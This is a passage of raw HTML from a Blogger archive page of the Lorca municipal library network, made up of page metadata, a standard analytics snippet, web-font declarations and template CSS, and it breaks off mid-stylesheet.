

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/
body_size: 75226
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-178198046-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178198046-1');
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://bibliotecasmunicipalesdelorca.blogspot.com/' rel='openid.delegate'/>
<link href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/' rel='canonical'/>
<title>junio 2023 - Red Municipal de Bibliotecas de Lorca</title>
<meta content='noindex' name='robots'/>
<meta content='' name='description'/>
<meta content='junio 2023, Red Municipal de Bibliotecas de Lorca: junio 2023, Red Municipal de Bibliotecas de Lorca' name='keywords'/>
<link href='https://bibliotecasmunicipalesdelorca.blogspot.com/feeds/posts/default' rel='alternate' title='Red Municipal de Bibliotecas de Lorca - Atom' type='application/atom+xml'/>
<link href='https://bibliotecasmunicipalesdelorca.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Red Municipal de Bibliotecas de Lorca - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6227891617372082182/posts/default' rel='alternate' title='Red Municipal de Bibliotecas de Lorca - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Red Municipal de Bibliotecas de Lorca: junio 2023' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/' property='og:url'/>
<meta content='https://bibliotecasmunicipalesdelorca.blogspot.com/favicon.ico' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Red Municipal de Bibliotecas de Lorca' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Red Municipal de Bibliotecas de Lorca: junio 2023' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#555555;}a{color: #001a6e;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#333333;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #333;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;background:#FFFFFF;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;background:#FFFFFF;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;background:#FFFFFF;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#333333;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#333333;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#333333;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#333333;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 